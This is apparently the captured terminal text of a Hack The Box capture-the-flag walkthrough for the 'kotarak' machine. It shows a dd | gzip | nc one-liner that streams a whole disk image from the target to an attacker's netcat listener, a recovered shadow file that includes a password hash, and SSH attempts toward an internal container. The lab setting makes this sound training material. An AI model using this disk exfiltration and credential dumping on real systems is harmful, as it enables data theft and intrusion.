 Applications
Places
Terminal
Sat 04:44
1
7.5
Volu
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
^Catanas@kotarak-dmz:/dev$ dd if=dm-0 | gzip -1 - | nc 10.10.14.6 8003
^C102784+0 records in
102783+0 records out
52624896 bytes (53 MB, 50 MiB) copied, 2.56643 s, 20.5 MB/s
atanas@kotarak-dmz:/dev$ dd if=dm-0 | gzip -1 - | nc 10.10.14.6 8003
14680064+0 records in
14680064+0 records out
7516192768 bytes (7.5 GB, 7.0 GiB) copied, 1127.69 s, 6.7 MB/s
atanas@kotarak-dmz:/dev$ arp -a
Command 'arp' is available in '/usr/sbin/arp'
The command could not be located because '/usr/sbin' is not included in the PATH
environment variable.
This is most likely caused by the lack of administrative privileges associated w
ith your user account.
arp: command not found
atanas@kotarak-dmz:/dev$
atanas@kotarak-dmz:/dev$ /usr/sbin/arp -a
? (10.10.10.2) at 00:50:56:a4:cb:c9 [ether] on eth0
? (10.0.3.133) at 00:16:3e:c9:bd:b1 [ether] on lxcbr0
atanas@kotarak-dmz:/dev$ ssh ubuntu@10.0.3.133
The authenticity of host '10.0.3.133 (10.0.3.133)' can't be established.
ECDSA key fingerprint is SHA256:TVj26o5kgm9HEHIMo43Ofpqd76TYyLvAuFLMMLfko5A.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.3.133' (ECDSA) to the list of known hosts.
ubuntu@10.0.3.133's password:
Permission denied, please try again.
ubuntu@10.0.3.133's password:
atanas@kotarak-dmz:/dev$ ssh ubuntu@10.0.3.133
ubuntu@10.0.3.133's password:
Permission denied, please try again.
ubuntu@10.0.3.133's password:
atanas@kotarak-dmz:/dev$ ls -la /dev/dm-0
brw-rw---- 1 root disk 252, 0 Mar  6  2018 /dev/dm-0
atanas@kotarak-dmz:/dev$
[0] 0:bash*Z 1:su- "kotarak-dmz" 04:44 03-Mar-18
root@ippSec:~/Documents/htb/boxes/kotarak# nc -lvnp 8003 > disk.img.gz
listening on [any] 8003 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.55] 60326
root@ippSec:~/Documents/htb/boxes/kotarak#
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4
ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
root@ippSec:/mnt/var/lib/lxc/kotarak-int/rootfs/etc# cd ..
root@ippSec:/mnt/var/lib/lxc/kotarak-int/rootfs# ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
root@ippSec:/mnt/var/lib/lxc/kotarak-int/rootfs#
[HTB] 0:openvpn 1:bash* 2:bash- "ippSec" 04:44 03-Mar-18